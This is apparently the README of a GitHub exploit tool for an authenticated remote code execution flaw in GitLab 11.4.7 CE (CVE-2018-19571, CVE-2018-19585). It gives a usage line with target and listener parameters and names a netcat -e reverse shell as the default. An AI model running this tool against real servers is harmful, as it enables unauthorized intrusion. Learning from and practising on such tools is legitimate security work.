 gitlab-RCE-11.4.7
GitLab 11.4.7 CE RCE exploit with different reverse shells.
CVE-2018-19571: https://nvd.nist.gov/vuln/detail/CVE-2018-19571
CVE-2018-19585: https://nvd.nist.gov/vuln/detail/CVE-2018-19585
Modification of the version from Sam Redmond and Tam Lai Yin in order to learn and practice.
How to use
It is written in python3 as all things should be.
Dependencies:
pip3 install requests
Use:
python3 rce_script.py -u <username> -p <password> -g <url:port> -l <local ip> -P <local port> [<shell lang>]
By default, the netcat with -e option shell is used.
Build-in shells
Current build-in shells:
nc_e
Netcat with the -e option.